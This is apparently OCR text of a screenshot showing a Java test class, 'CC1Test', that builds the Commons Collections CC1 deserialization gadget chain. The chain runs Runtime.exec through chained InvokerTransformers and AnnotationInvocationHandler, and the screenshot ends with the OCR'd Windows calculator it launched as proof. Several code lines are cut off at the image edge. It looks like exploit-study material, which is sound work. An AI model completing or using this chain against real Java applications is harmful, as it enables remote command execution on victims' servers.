 3 public class CC1Test {
4 public static void main(String[] args) throws Exception {
5 Transformer[] transformers = new Transformer[]{
6 new ConstantTransformer(Runtime.class),
7 new InvokerTransformer(
8 methodName: "getMethod",
9 new Class[]{String.class, Class[].class},
0 new Object[]{"getRuntime", new Class[0]}),
1 new InvokerTransformer(
2 methodName: "invoke",
3 new Class[] {Object.class, Object[].class },
4 new Object[] {null, new Object[0] }),
5 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new
6 };
7 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
8 HashMap<Object, Object> innerMap = new HashMap<>();
9 innerMap.put("value", "anything");
0 Map<Object, Object> outerMap = TransformedMap.decorate(innerMap, keyTransformer: null
1 Class clazz = Class.forName( className: "sun.reflect.annotation.AnnotationInvocation
2 Constructor annotationInvocationHandler = clazz.getDeclaredConstructor(Class.class
3 annotationInvocationHandler.setAccessible(true);
jdk1.8.0_65\bin\java.exe" ...
计算器
科学
0
DEG F-E
MC MR M+ M- MS M˅
三角学 f 函数
2nd π e C
x2 1/x |x| exp mod
2√x ( ) n! ÷
xy 7 8 9 ×
10x 4 5 6 −
log 1 2 3 +
ln +/− 0 . =